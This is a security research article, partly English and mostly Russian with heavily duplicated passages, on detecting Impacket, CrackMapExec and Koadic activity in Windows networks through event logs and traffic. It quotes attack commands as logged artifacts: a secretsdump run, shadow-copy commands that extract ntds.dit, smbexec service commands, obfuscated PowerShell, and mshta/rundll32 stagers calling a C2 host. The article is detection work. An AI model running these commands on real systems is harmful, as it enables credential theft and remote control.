Fig. 13. The result of running Mimikatz on a remote machine
Exec_cmd
Koadic also has modules that can remotely execute commands. Here we will see the same method of generating URIs and the familiar variables sid and csrf. In the case of the exec_cmd module, code is added to the body that is capable of executing shell commands. The following code is shown in the HTTP response of the CnC server.
Fig. 14. The implant code exec_cmd
The GAWTUUGCFI variable with the familiar WS attribute is required for code execution. With its help, the implant calls the shell, processing two branches of code - shell.exec with the return of the output data stream and shell.run without returning.
Koadic is not a typical tool, but it has its own artifacts by which it can be found in legitimate traffic:
- special formation of HTTP requests,
- using winHttpRequests API,
- creating a WScript.Shell object through ActiveXObject,
- large executable body.
The initial connection is initiated by the stager, so it becomes possible to detect its activity through Windows events. For mshta, this is event 4688, which talks about creating a process with a launch attribute:
C: \ Windows \ system32 \ mshta.exe https://192.168.211.1:9999/dXpT6
During the execution of Koadic, you can see other 4688 events with attributes that perfectly characterize it:
rundll32.exe https://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf =; \ .. \ .. \ .. \ mshtml, RunHTMLApplication
rundll32.exe https://192.168.202.136:9999/dXpT6...4bed1983;\..\..\..\mshtml,RunHTMLApplication
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & net session 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 6dc91b53-ddef-2357-4457-04a3c333db06.txt 2> & 1
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & ipconfig 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 721d2d0a-890f-9549-96bd-875a495689b7.txt 2> & 1
conclusions
The living off the land trend is gaining popularity among intruders. They use the built-in Windows tools and mechanisms for their needs. We see how the popular Koadic, CrackMapExec, and Impacket tools that follow this principle are increasingly found in APT reports. The number of forks on GitHub for these tools is also growing, new ones appear (now there are already about a thousand of them). The trend is gaining popularity because of its simplicity: attackers do not need third-party tools, they are already on victims' machines and help to bypass protection tools. We are focused on studying network connectivity: each tool described above leaves its mark on network traffic; their detailed study allowed us to teach our product PT Network Attack Discovery detect them, which ultimately helps to investigate the entire chain of cyber incidents with their participation.
Authors :
- Anton Tyurin, Head of Expert Services, PT Expert Security Center, Positive Technologies
- Egor Podmokov, expert, PT Expert Security Center, Positive Technologies
 Original message
Как обнаружить атаки на Windows-инфраструктуру: изучаем инструментарий хакеров
С каждым годом растет количество атак в корпоративном секторе: например в 2017 году зафиксировали на 13% больше уникальных инцидентов чем в 2016 г., а по итогам 2018 — на 27% больше инцидентов, чем в предыдущем периоде. В том числе и тех, где основным рабочим инструментом является операционная система Windows. В 2017—2018 годах группировки APT Dragonfly, APT28, APT MuddyWater проводили атаки на правительственные и военные организации Европы, Северной Америки и Саудовской Аравии. И использовали для этого три инструмента — Impacket, CrackMapExec и Koadic. Их исходный код открыт и доступен на GitHub.
Стоит отметить, что эти инструменты используются не для первичного проникновения, а для развития атаки внутри инфраструктуры. Злоумышленники используют их на разных стадиях атаки, следующих после преодоления периметра. Это, к слову сказать, сложно детектируется и зачастую только с помощью технологий выявления следов компрометации в сетевом трафике или инструментов, позволяющих обнаружить активные действия злоумышленника после проникновения его в инфраструктуру. Инструменты обеспечивают множество функций — от передачи файлов до взаимодействия с реестром и выполнения команд на удаленной машине. Мы провели исследование этих инструментов, чтобы определить их сетевую активность.
Что нам необходимо было сделать:
Что же дают атакующим эти инструменты? Если это Impacket, то злоумышленники получают большую библиотеку модулей, которые можно использовать на разных стадиях атаки, следующих после преодоления периметра. Многие инструменты используют модули Impacket у себя внутри — например, Metasploit. В нем имеются dcomexec и wmiexec для удаленного выполнения команд, secretsdump для получения учетных записей из памяти, которые добавлены из Impacket. В итоге правильное обнаружение активности такой библиотеки обеспечит и обнаружение производных.
О CrackMapExec (или просто CME) создатели неслучайно написали «Powered by Impacket». Кроме того, CME имеет в себе готовую функциональность для популярных сценариев: это и Mimikatz для получения паролей или их хешей, и внедрение Meterpreter либо Empire agent для удаленного исполнения, и Bloodhound на борту.
Третий выбранный нами инструмент — Koadic. Он достаточно свеж, был представлен на международной хакерской конференции DEFCON 25 в 2017 году и отличается нестандартным подходом: работой через HTTP, Java Script и Microsoft Visual Basic Script (VBS). Такой подход называют living off the land: инструмент пользуется набором зависимостей и библиотек, встроенных в Windows. Создатели называют его COM Сommand & Сontrol, или С3.
IMPACKET
Функциональность Impacket весьма широка, начиная от разведки внутри AD и сбора данных с внутренних серверов MS SQL, заканчивая техниками для получения учетных данных: это и атака SMB relay, и получение с контроллера домена файла ntds.dit, содержащего хеши паролей пользователей. Также Impacket удаленно выполняет команды, используя четыре различных способа: через WMI, сервис для управления планировщиком Windows, DCOM и SMB, и для этого ему нужны учетные данные.
Secretsdump
Давайте рассмотрим secretsdump. Это модуль, целью которого могут быть как машины пользователей, так и контроллеры домена. С его помощью можно получать копии областей памяти LSA, SAM, SECURITY, NTDS.dit, поэтому его можно увидеть на разных стадиях атаки. Первым шагом в работе модуля является аутентификация через SMB, для которой необходим либо пароль пользователя, либо его хеш для автоматического проведения атаки Pass the Hash. Далее идет запрос на открытие доступа к Service Control Manager (SCM) и получение доступа к реестру по протоколу winreg, используя который атакующий может узнать данные интересующих его веток и получить результаты через SMB.
На рис. 1 мы видим, как именно при использовании протокола winreg происходит получение доступа по ключу реестра с LSA. Для этого используется команда DCERPC с opcode 15 — OpenKey.
Рис. 1. Открытие ключа реестра по протоколу winreg
Далее, когда доступ по ключу получен, происходит сохранение значений командой SaveKey с opcode 20. Impacket делает это весьма специфично. Он сохраняет значения в файл, имя которого — это строка из 8 случайных символов с добавлением .tmp. Кроме того, дальнейшая выгрузка этого файла происходит через SMB из директории System32 (рис. 2).
Рис. 2. Схема получения ключа реестра с удаленной машины
Выходит, обнаружить подобную активность в сети можно по запросам к определенным веткам реестра по протоколу winreg, специфичным именам, командам и их порядку.
Также этот модуль оставляет следы в журнале событий Windows, благодаря которым он легко обнаруживается. Например, в результате выполнения команды
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168.202.100 contoso/Administrator DC
DC
в журнале Windows Server 2016 увидим следующую ключевую последовательность событий:
1. 4624 — удаленный Logon.
2. 5145 — проверка прав доступа к удаленному сервису winreg.
3. 5145 — проверка прав доступа к файлу в директории System32. Файл имеет случайное имя, упомянутое выше.
4. 4688 — создание процесса cmd.exe, который запускает vssadmin:
“C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin list shadows ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
5. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin create shadow /For=C: ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
6. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\NTDS\ntds.dit %SYSTEMROOT%\Temp\rmumAfcn.tmp ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
7. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin delete shadows /For=C: /Quiet ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
Smbexec
Как и у многих инструментов для постэксплуатации, у Impacket есть модули для удаленного выполнения команд. Мы остановимся на smbexec, который дает интерактивную командную оболочку на удаленной машине. Для этого модуля также требуется аутентификация через SMB либо паролем, либо его хешем. На рис. 3 мы видим пример работы такого инструмента, в данном случае это консоль локального администратора.
Рис. 3. Интерактивная консоль smbexec
Первым этапом работы smbexec после аутентификации является открытие SCM командой OpenSCManagerW (15). Запрос примечателен: в нем поле MachineName имеет значение DUMMY.
Рис. 4. Запрос на открытие Service Control Manager
Далее происходит создание сервиса с помощью команды CreateServiceW (12). В случае smbexec мы можем видеть каждый раз одинаковую логику построения команды. На рис. 5 зеленым цветом отмечены неизменяемые параметры команды, желтым — то, что атакующий может изменить. Нетрудно заметить, что имя исполняемого файла, его директорию и файл output изменить можно, но оставшееся поменять куда сложнее, не нарушая логику работы модуля Impacket.
Рис. 5. Запрос на создание сервиса с помощью Service Control Manager
Smbexec также оставляет явные следы в журнале событий Windows. В журнале Windows Server 2016 для интерактивной командной оболочки с командой ipconfig увидим следующую ключевую последовательность событий:
1. 4697 — установка сервиса на машине жертвы:
%COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
2. 4688 — создание процесса cmd.exe с аргументами из пункта 1.
3. 5145 — проверка прав доступа к файлу __output в директории C$.
4. 4697 — установка сервиса на машине жертвы.
%COMSPEC% /Q /c echo ipconfig ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
5. 4688 — создание процесса cmd.exe с аргументами из пункта 4.
6. 5145 — проверка прав доступа к файлу __output в директории C$.
Impacket является основой для разработки инструментов для атак. Он поддерживает почти все протоколы в Windows-инфраструктуре и при этом имеет свои характерные особенности. Здесь и конкретные winreg-запросы, и использование SCM API с характерным формированием команд, и формат имен файлов, и SMB share SYSTEM32.
CRACKMAPEXEC
Инструмент CME призван в первую очередь автоматизировать те рутинные действия, которые приходится выполнять атакующему для продвижения внутри сети. Он позволяет работать в связке с небезызвестными Empire agent и Meterpreter. Чтобы выполнять команды скрытно, CME может их обфусцировать. Используя Bloodhound (отдельный инструмент для проведения разведки), атакующий может автоматизировать поиск активной сессии доменного администратора.
Bloodhound
Bloodhound как самостоятельный инструмент позволяет вести продвинутую разведку внутри сети. Он собирает данные о пользователях, машинах, группах, сессиях и поставляется в виде скрипта на PowerShell или бинарного файла. Для сбора информации используются LDAP или протоколы, базирующиеся на SMB. Интеграционный модуль CME позволяет загружать Bloodhound на машину жертвы, запускать и получать собранные данные после выполнения, тем самым автоматизируя действия в системе и делая их менее заметными. Графическая оболочка Bloodhound представляет собранные данные в виде графов, что позволяет найти кратчайший путь от машины атакующего до доменного администратора.
Рис. 6. Интерфейс Bloodhound
Для запуска на машине жертвы модуль создает задачу, используя ATSVC и SMB. ATSVC является интерфейсом для работы с планировщиком задач Windows. CME использует его функцию NetrJobAdd (1) для создания задач по сети. Пример того, что отправляет модуль CME, показан на рис. 7: это вызов команды cmd.exe и обфусцированный код в виде аргументов в формате XML.
Рис.7. Создание задачи через CME
После того как задача поступила на исполнение, машина жертвы запускает сам Bloodhound, и в трафике это можно увидеть. Для модуля характерны LDAP-запросы для получения стандартных групп, списка всех машин и пользователей в домене, получение информации об активных пользовательских сессиях через запрос SRVSVC NetSessEnum.
Рис. 8. Получение списка активных сессий через SMB
Кроме того, запуск Bloodhound на машине жертвы с включенным аудитом сопровождается событием с ID 4688 (создания процесса) и именем процесса «C:\Windows\System32\cmd.exe». Примечательным в нем являются аргументы командной строки:
cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " & ( $eNV:cOmSPEc[4,26,25]-JOiN'')( [chAR[]](91 , 78, 101,116 , 46, 83 , 101 , … , 40,41 )-jOIN'' ) "
Enum_avproducts
Весьма интересен с точки зрения функциональности и реализации модуль enum_avproducts. WMI позволяет с помощью языка запросов WQL получать данные различных объектов Windows, чем по сути и пользуется этот модуль CME. Он генерирует запросы к классам AntiSpywareProduct и AntiМirusProduct о средствах защиты, установленных на машине жертвы. Для того чтобы получить нужные данные, модуль выполняет подключение к пространству имен root\SecurityCenter2, затем формирует WQL-запрос и получает ответ. На рис. 9 показано содержимое таких запросов и ответов. В нашем примере нашелся Windows Defender.
Рис. 9. Сетевая активность модуля enum_avproducts
Зачастую аудит WMI (Trace WMI-Activity), в событиях которого можно найти полезную информацию о WQL-запросах, может оказаться выключенным. Но если он включен, то в случае запуска сценария enum_avproducts сохранится событие с ID 11. В нем будет содержаться имя пользователя, который отправил запрос, и имя в пространстве имен root\SecurityCenter2.
У каждого из модулей CME обнаружились свои артефакты, будь то специфические WQL-запросы или создание определенного вида задачи в task scheduler с обфускацией и характерная для Bloodhound активность в LDAP и SMB.
KOADIC
Отличительной особенностью Koadic является использование встроенных в Windows интерпретаторов JavaScript и VBScript. В этом смысле он следует тренду living off the land — то есть не имеет внешних зависимостей и пользуется стандартными средствами Windows. Это инструмент для полноценного Command & Control (CnC), поскольку после заражения на машину устанавливается «имплант», позволяющий ее контролировать. Такая машина, в терминологии Koadic, называется «зомби». При нехватке привилегий для полноценной работы на стороне жертвы Koadic имеет возможность их поднять, используя техники обхода контроля учетных записей (UAC bypass).
Рис. 10. Командная оболочка Koadic
Жертва должна сама инициировать общение с сервером Command & Control. Для этого ей необходимо обратиться по заранее подготовленному URI и получить основное тело Koadic с помощью одного из стейджеров. На рис. 11 показан пример для стейджера mshta.
Рис. 11. Инициализация сессии с CnC-сервером
По переменной WS ответа становится понятно, что исполнение происходит через WScript.Shell, а переменные STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE содержат ключевую информацию о параметрах текущей сессии. Это первая пара запрос-ответ в HTTP-соединении с CnC-сервером. Последующие запросы связаны непосредственно с функциональностью вызываемых модулей (имплантов). Все модули Koadic работают только с активной сессией c CnC.
Mimikatz
Так же, как CME работает с Bloodhound, Koadic работает с Mimikatz как с отдельной программой и имеет несколько способов ее запуска. Ниже представлена пара запрос-ответ для загрузки импланта Mimikatz.
Рис. 12. Передача Mimikatz в Koadic
Можно заметить, как изменился формат URI в запросе. В нем появилось значение у переменной csrf, которая отвечает за выбранный модуль. Не обращайте внимание на ее имя; все мы знаем, что под CSRF обычно понимают другое. В ответ пришло все то же основное тело Koadic, в которое добавился код, связанный с Mimikatz. Он достаточно большой, поэтому рассмотрим ключевые моменты. Перед нами закодированная в base64 библиотека Mimikatz, сериализованный .NET-класс, который будет ее инжектировать, и аргументы для запуска Mimikatz. Результат выполнения передается по сети в открытом виде.
Рис. 13. Результат выполнения Mimikatz на удаленной машине
Exec_cmd
В Koadic также есть модули, способные удаленно выполнять команды. Здесь мы увидим все тот же метод генерации URI и знакомые переменные sid и csrf. В случае модуля exec_cmd в тело добавляется код, который способен выполнять shell-команды. Ниже показан такой код, содержащийся в HTTP-ответе CnC-сервера.
Рис. 14. Код импланта exec_cmd
Переменная GAWTUUGCFI со знакомым атрибутом WS необходима для выполнения кода. С ее помощью имплант вызывает shell, обрабатывая две ветки кода — shell.exec с возвращением выходного потока данных и shell.run без возращения.
Koadic не является типичным инструментом, но имеет свои артефакты, по которым его можно найти в легитимном трафике:
Изначальное соединение инициирует стейджер, поэтому появляется возможность обнаруживать его активность через события Windows. Для mshta это событие 4688, которое говорит о создании процесса с атрибутом запуска:
C:\Windows\system32\mshta.exe https://192.168.211.1:9999/dXpT6
Во время выполнения Koadic можно увидеть и другие события 4688 с атрибутами, которые отлично его характеризуют:
rundll32.exe https://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf=;\..\..\..\mshtml,RunHTMLApplication
rundll32.exe https://192.168.202.136:9999/dXpT6?...54bed1983;\..\..\..\mshtml,RunHTMLApplication
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & net session 1> C:\Users\user02\AppData\Local\Temp\6dc91b53-ddef-2357-4457-04a3c333db06.txt 2>&1
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & ipconfig 1> C:\Users\user02\AppData\Local\Temp\721d2d0a-890f-9549-96bd-875a495689b7.txt 2>&1
Выводы
Тренд living off the land набирает популярность среди злоумышленников. Они используют встроенные в Windows инструменты и механизмы для своих нужд. Мы видим, как популярные инструменты Koadic, CrackMapExec и Impacket, следующие этому принципу, все чаще встречаются в отчетах об APT. Число форков на GitHub у этих инструментов также растет, появляются новые (сейчас их уже около тысячи). Тренд набирает популярность в силу своей простоты: злоумышленникам не нужны сторонние инструменты, они уже есть на машинах жертв и помогают обходить средства защиты. Мы сосредоточены на изучении сетевого взаимодействия: каждый описанный выше инструмент оставляет свои следы в сетевом трафике; подробное их изучение позволило нам научить наш продукт PT Network Attack Discovery их обнаруживать, что в итоге помогает расследовать всю цепочку киберинцидентов с их участием.
Авторы:
С каждым годом растет количество атак в корпоративном секторе: например в 2017 году зафиксировали на 13% больше уникальных инцидентов чем в 2016 г., а по итогам 2018 — на 27% больше инцидентов, чем в предыдущем периоде. В том числе и тех, где основным рабочим инструментом является операционная система Windows. В 2017—2018 годах группировки APT Dragonfly, APT28, APT MuddyWater проводили атаки на правительственные и военные организации Европы, Северной Америки и Саудовской Аравии. И использовали для этого три инструмента — Impacket, CrackMapExec и Koadic. Их исходный код открыт и доступен на GitHub.
Стоит отметить, что эти инструменты используются не для первичного проникновения, а для развития атаки внутри инфраструктуры. Злоумышленники используют их на разных стадиях атаки, следующих после преодоления периметра. Это, к слову сказать, сложно детектируется и зачастую только с помощью технологий выявления следов компрометации в сетевом трафике или инструментов, позволяющих обнаружить активные действия злоумышленника после проникновения его в инфраструктуру. Инструменты обеспечивают множество функций — от передачи файлов до взаимодействия с реестром и выполнения команд на удаленной машине. Мы провели исследование этих инструментов, чтобы определить их сетевую активность.
Что нам необходимо было сделать:
- Понять, как работает хакерский инструментарий. Узнать, что необходимо атакующим для эксплуатации и какими технологиями они могут воспользоваться.
- Найти то, что не детектируется средствами информационной безопасности на первых стадиях атаки. Стадия разведки может быть пропущена, либо потому что атакующим выступает внутренний злоумышленник, либо потому что атакующий пользуется брешью в инфраструктуре, о которой не было известно ранее. Появляется возможность восстановить всю цепочку его действий, отсюда возникает желание обнаруживать дальнейшее передвижение.
- Устранить ложные срабатывания средств обнаружения вторжений. Нельзя забывать и о том, что при обнаружении тех или иных действий на основе одной только разведки возможны частые ошибки. Обычно в инфраструктуре существует достаточное количество способов, неотличимых от легитимных на первый взгляд, получить какую-либо информацию.
Что же дают атакующим эти инструменты? Если это Impacket, то злоумышленники получают большую библиотеку модулей, которые можно использовать на разных стадиях атаки, следующих после преодоления периметра. Многие инструменты используют модули Impacket у себя внутри — например, Metasploit. В нем имеются dcomexec и wmiexec для удаленного выполнения команд, secretsdump для получения учетных записей из памяти, которые добавлены из Impacket. В итоге правильное обнаружение активности такой библиотеки обеспечит и обнаружение производных.
О CrackMapExec (или просто CME) создатели неслучайно написали «Powered by Impacket». Кроме того, CME имеет в себе готовую функциональность для популярных сценариев: это и Mimikatz для получения паролей или их хешей, и внедрение Meterpreter либо Empire agent для удаленного исполнения, и Bloodhound на борту.
Третий выбранный нами инструмент — Koadic. Он достаточно свеж, был представлен на международной хакерской конференции DEFCON 25 в 2017 году и отличается нестандартным подходом: работой через HTTP, Java Script и Microsoft Visual Basic Script (VBS). Такой подход называют living off the land: инструмент пользуется набором зависимостей и библиотек, встроенных в Windows. Создатели называют его COM Сommand & Сontrol, или С3.
IMPACKET
Функциональность Impacket весьма широка, начиная от разведки внутри AD и сбора данных с внутренних серверов MS SQL, заканчивая техниками для получения учетных данных: это и атака SMB relay, и получение с контроллера домена файла ntds.dit, содержащего хеши паролей пользователей. Также Impacket удаленно выполняет команды, используя четыре различных способа: через WMI, сервис для управления планировщиком Windows, DCOM и SMB, и для этого ему нужны учетные данные.
Secretsdump
Давайте рассмотрим secretsdump. Это модуль, целью которого могут быть как машины пользователей, так и контроллеры домена. С его помощью можно получать копии областей памяти LSA, SAM, SECURITY, NTDS.dit, поэтому его можно увидеть на разных стадиях атаки. Первым шагом в работе модуля является аутентификация через SMB, для которой необходим либо пароль пользователя, либо его хеш для автоматического проведения атаки Pass the Hash. Далее идет запрос на открытие доступа к Service Control Manager (SCM) и получение доступа к реестру по протоколу winreg, используя который атакующий может узнать данные интересующих его веток и получить результаты через SMB.
На рис. 1 мы видим, как именно при использовании протокола winreg происходит получение доступа по ключу реестра с LSA. Для этого используется команда DCERPC с opcode 15 — OpenKey.
Рис. 1. Открытие ключа реестра по протоколу winreg
Далее, когда доступ по ключу получен, происходит сохранение значений командой SaveKey с opcode 20. Impacket делает это весьма специфично. Он сохраняет значения в файл, имя которого — это строка из 8 случайных символов с добавлением .tmp. Кроме того, дальнейшая выгрузка этого файла происходит через SMB из директории System32 (рис. 2).
Рис. 2. Схема получения ключа реестра с удаленной машины
Выходит, обнаружить подобную активность в сети можно по запросам к определенным веткам реестра по протоколу winreg, специфичным именам, командам и их порядку.
Также этот модуль оставляет следы в журнале событий Windows, благодаря которым он легко обнаруживается. Например, в результате выполнения команды
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168.202.100 contoso/Administrator
DCв журнале Windows Server 2016 увидим следующую ключевую последовательность событий:
1. 4624 — удаленный Logon.
2. 5145 — проверка прав доступа к удаленному сервису winreg.
3. 5145 — проверка прав доступа к файлу в директории System32. Файл имеет случайное имя, упомянутое выше.
4. 4688 — создание процесса cmd.exe, который запускает vssadmin:
“C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin list shadows ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
5. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin create shadow /For=C: ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
6. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\NTDS\ntds.dit %SYSTEMROOT%\Temp\rmumAfcn.tmp ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
7. 4688 — создание процесса с командой:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin delete shadows /For=C: /Quiet ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
Smbexec
Как и у многих инструментов для постэксплуатации, у Impacket есть модули для удаленного выполнения команд. Мы остановимся на smbexec, который дает интерактивную командную оболочку на удаленной машине. Для этого модуля также требуется аутентификация через SMB либо паролем, либо его хешем. На рис. 3 мы видим пример работы такого инструмента, в данном случае это консоль локального администратора.
Рис. 3. Интерактивная консоль smbexec
Первым этапом работы smbexec после аутентификации является открытие SCM командой OpenSCManagerW (15). Запрос примечателен: в нем поле MachineName имеет значение DUMMY.
Рис. 4. Запрос на открытие Service Control Manager
Далее происходит создание сервиса с помощью команды CreateServiceW (12). В случае smbexec мы можем видеть каждый раз одинаковую логику построения команды. На рис. 5 зеленым цветом отмечены неизменяемые параметры команды, желтым — то, что атакующий может изменить. Нетрудно заметить, что имя исполняемого файла, его директорию и файл output изменить можно, но оставшееся поменять куда сложнее, не нарушая логику работы модуля Impacket.
Рис. 5. Запрос на создание сервиса с помощью Service Control Manager
Smbexec также оставляет явные следы в журнале событий Windows. В журнале Windows Server 2016 для интерактивной командной оболочки с командой ipconfig увидим следующую ключевую последовательность событий:
1. 4697 — установка сервиса на машине жертвы:
%COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
2. 4688 — создание процесса cmd.exe с аргументами из пункта 1.
3. 5145 — проверка прав доступа к файлу __output в директории C$.
4. 4697 — установка сервиса на машине жертвы.
%COMSPEC% /Q /c echo ipconfig ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
5. 4688 — создание процесса cmd.exe с аргументами из пункта 4.
6. 5145 — проверка прав доступа к файлу __output в директории C$.
Impacket является основой для разработки инструментов для атак. Он поддерживает почти все протоколы в Windows-инфраструктуре и при этом имеет свои характерные особенности. Здесь и конкретные winreg-запросы, и использование SCM API с характерным формированием команд, и формат имен файлов, и SMB share SYSTEM32.
CRACKMAPEXEC
Инструмент CME призван в первую очередь автоматизировать те рутинные действия, которые приходится выполнять атакующему для продвижения внутри сети. Он позволяет работать в связке с небезызвестными Empire agent и Meterpreter. Чтобы выполнять команды скрытно, CME может их обфусцировать. Используя Bloodhound (отдельный инструмент для проведения разведки), атакующий может автоматизировать поиск активной сессии доменного администратора.
Bloodhound
Bloodhound как самостоятельный инструмент позволяет вести продвинутую разведку внутри сети. Он собирает данные о пользователях, машинах, группах, сессиях и поставляется в виде скрипта на PowerShell или бинарного файла. Для сбора информации используются LDAP или протоколы, базирующиеся на SMB. Интеграционный модуль CME позволяет загружать Bloodhound на машину жертвы, запускать и получать собранные данные после выполнения, тем самым автоматизируя действия в системе и делая их менее заметными. Графическая оболочка Bloodhound представляет собранные данные в виде графов, что позволяет найти кратчайший путь от машины атакующего до доменного администратора.
Рис. 6. Интерфейс Bloodhound
Для запуска на машине жертвы модуль создает задачу, используя ATSVC и SMB. ATSVC является интерфейсом для работы с планировщиком задач Windows. CME использует его функцию NetrJobAdd (1) для создания задач по сети. Пример того, что отправляет модуль CME, показан на рис. 7: это вызов команды cmd.exe и обфусцированный код в виде аргументов в формате XML.
Рис.7. Создание задачи через CME
После того как задача поступила на исполнение, машина жертвы запускает сам Bloodhound, и в трафике это можно увидеть. Для модуля характерны LDAP-запросы для получения стандартных групп, списка всех машин и пользователей в домене, получение информации об активных пользовательских сессиях через запрос SRVSVC NetSessEnum.
Рис. 8. Получение списка активных сессий через SMB
Кроме того, запуск Bloodhound на машине жертвы с включенным аудитом сопровождается событием с ID 4688 (создания процесса) и именем процесса «C:\Windows\System32\cmd.exe». Примечательным в нем являются аргументы командной строки:
cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " & ( $eNV:cOmSPEc[4,26,25]-JOiN'')( [chAR[]](91 , 78, 101,116 , 46, 83 , 101 , … , 40,41 )-jOIN'' ) "
Enum_avproducts
Весьма интересен с точки зрения функциональности и реализации модуль enum_avproducts. WMI позволяет с помощью языка запросов WQL получать данные различных объектов Windows, чем по сути и пользуется этот модуль CME. Он генерирует запросы к классам AntiSpywareProduct и AntiМirusProduct о средствах защиты, установленных на машине жертвы. Для того чтобы получить нужные данные, модуль выполняет подключение к пространству имен root\SecurityCenter2, затем формирует WQL-запрос и получает ответ. На рис. 9 показано содержимое таких запросов и ответов. В нашем примере нашелся Windows Defender.
Рис. 9. Сетевая активность модуля enum_avproducts
Зачастую аудит WMI (Trace WMI-Activity), в событиях которого можно найти полезную информацию о WQL-запросах, может оказаться выключенным. Но если он включен, то в случае запуска сценария enum_avproducts сохранится событие с ID 11. В нем будет содержаться имя пользователя, который отправил запрос, и имя в пространстве имен root\SecurityCenter2.
У каждого из модулей CME обнаружились свои артефакты, будь то специфические WQL-запросы или создание определенного вида задачи в task scheduler с обфускацией и характерная для Bloodhound активность в LDAP и SMB.
KOADIC
Отличительной особенностью Koadic является использование встроенных в Windows интерпретаторов JavaScript и VBScript. В этом смысле он следует тренду living off the land — то есть не имеет внешних зависимостей и пользуется стандартными средствами Windows. Это инструмент для полноценного Command & Control (CnC), поскольку после заражения на машину устанавливается «имплант», позволяющий ее контролировать. Такая машина, в терминологии Koadic, называется «зомби». При нехватке привилегий для полноценной работы на стороне жертвы Koadic имеет возможность их поднять, используя техники обхода контроля учетных записей (UAC bypass).
Рис. 10. Командная оболочка Koadic
Жертва должна сама инициировать общение с сервером Command & Control. Для этого ей необходимо обратиться по заранее подготовленному URI и получить основное тело Koadic с помощью одного из стейджеров. На рис. 11 показан пример для стейджера mshta.
Рис. 11. Инициализация сессии с CnC-сервером
По переменной WS ответа становится понятно, что исполнение происходит через WScript.Shell, а переменные STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE содержат ключевую информацию о параметрах текущей сессии. Это первая пара запрос-ответ в HTTP-соединении с CnC-сервером. Последующие запросы связаны непосредственно с функциональностью вызываемых модулей (имплантов). Все модули Koadic работают только с активной сессией c CnC.
Mimikatz
Так же, как CME работает с Bloodhound, Koadic работает с Mimikatz как с отдельной программой и имеет несколько способов ее запуска. Ниже представлена пара запрос-ответ для загрузки импланта Mimikatz.
Рис. 12. Передача Mimikatz в Koadic
Можно заметить, как изменился формат URI в запросе. В нем появилось значение у переменной csrf, которая отвечает за выбранный модуль. Не обращайте внимание на ее имя; все мы знаем, что под CSRF обычно понимают другое. В ответ пришло все то же основное тело Koadic, в которое добавился код, связанный с Mimikatz. Он достаточно большой, поэтому рассмотрим ключевые моменты. Перед нами закодированная в base64 библиотека Mimikatz, сериализованный .NET-класс, который будет ее инжектировать, и аргументы для запуска Mimikatz. Результат выполнения передается по сети в открытом виде.
Рис. 13. Результат выполнения Mimikatz на удаленной машине
Exec_cmd
